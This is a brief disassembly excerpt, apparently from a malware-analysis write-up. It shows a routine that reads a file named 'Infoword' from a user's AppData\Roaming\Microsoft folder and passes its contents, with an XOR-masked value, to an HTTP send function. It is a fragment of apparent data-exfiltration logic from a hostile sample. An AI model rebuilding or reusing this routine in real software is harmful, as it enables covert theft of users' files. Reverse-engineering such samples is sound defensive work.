 loc_4B776AD:
mov rcx, cs:qword_4B7D208
lea r8, [rsp+58h+Infoword_size]
lea rdx, [rsp+58h+Infoword]
mov rcx, [rcx+88h] ; L"C:\Users\Me\AppData\Roaming\Microsoft\Infoword"
call cs:expv2_90_read_file
mov ecx, cs:dword_4B7F000
lea rax, [rsp+58h+arg_10]
mov [rsp+58h+var_20], rax
lea rax, [rsp+58h+DatNew]
xor r9d, r9d
mov [rsp+58h+var_28], rax ; rsp+30
mov eax, [rsp+58h+Infoword_size]
lea r8d, [r9+1]
mov [rsp+58h+var_30], eax
mov rax, [rsp+58h+Infoword]
xor ecx, 36B93080h
mov edx, ebx
mov [rsp+58h+var_38], rax ; rsp+20
call cs:expv3_11_http_send
mov ebx, eax
mov rax, [rsp+58h+Infoword]
test rax, rax
jz short loc_4B7775C